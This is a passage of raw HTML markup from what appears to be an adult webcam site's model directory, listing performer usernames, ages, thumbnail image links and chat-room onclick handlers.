			<span class="flex-1 truncate">AlisonParkk</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AlisonParkk">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MoiraDevil32&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/MoiraDevil32" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MoiraDevil32" src="https://content.socams.com/user/MoiraDevil32.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MoiraDevil32</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MoiraDevil32">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SarraRose&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/SarraRose" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SarraRose" src="https://content.socams.com/user/SarraRose.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SarraRose</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SarraRose">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MindyBunny&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/MindyBunny" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MindyBunny" src="https://content.socams.com/user/MindyBunny.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MindyBunny</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MindyBunny">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Shantal_Turner&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Shantal_Turner" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Shantal_Turner" src="https://content.socams.com/user/Shantal_Turner.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Shantal_Turner</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Shantal_Turner">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KanyaLopez&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/KanyaLopez" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KanyaLopez" src="https://content.socams.com/user/KanyaLopez.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KanyaLopez</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KanyaLopez">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Annastea21x&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Annastea21x" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Annastea21x" src="https://content.socams.com/user/Annastea21x.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Annastea21x</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Annastea21x">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngelAsPeachmmm&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/AngelAsPeachmmm" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngelAsPeachmmm" src="https://content.socams.com/user/AngelAsPeachmmm.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngelAsPeachmmm</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngelAsPeachmmm">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KristenBell&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/KristenBell" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KristenBell" src="https://content.socams.com/user/KristenBell.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KristenBell</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KristenBell">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Allusikkk&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Allusikkk" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Allusikkk" src="https://content.socams.com/user/Allusikkk.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Allusikkk</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Allusikkk">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;apetitecutie&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/apetitecutie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="apetitecutie" src="https://content.socams.com/user/apetitecutie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">apetitecutie</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch apetitecutie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BIGHOTYBOOBS4&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/BIGHOTYBOOBS4" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BIGHOTYBOOBS4" src="https://content.socams.com/user/BIGHOTYBOOBS4.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BIGHOTYBOOBS4</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BIGHOTYBOOBS4">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;julieboop4&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/julieboop4" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="julieboop4" src="https://content.socams.com/user/julieboop4.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">julieboop4</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch julieboop4">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;FreyaHarriet77&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/FreyaHarriet77" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="FreyaHarriet77" src="https://content.socams.com/user/FreyaHarriet77.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">FreyaHarriet77</span>
			<span>43</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch FreyaHarriet77">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Minndy_Blossom&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Minndy_Blossom" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Minndy_Blossom" src="https://content.socams.com/user/Minndy_Blossom.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Minndy_Blossom</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Minndy_Blossom">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LunaLickss&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/LunaLickss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LunaLickss" src="https://content.socams.com/user/LunaLickss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LunaLickss</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LunaLickss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SelenaBell&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/SelenaBell" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SelenaBell" src="https://content.socams.com/user/SelenaBell.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SelenaBell</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SelenaBell">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SamanthaClay&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/SamanthaClay" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SamanthaClay" src="https://content.socams.com/user/SamanthaClay.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SamanthaClay</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SamanthaClay">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KarenMorgan&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/KarenMorgan" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KarenMorgan" src="https://content.socams.com/user/KarenMorgan.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KarenMorgan</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KarenMorgan">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Fatale1Nellie&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Fatale1Nellie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Fatale1Nellie" src="https://content.socams.com/user/Fatale1Nellie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Fatale1Nellie</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Fatale1Nellie">
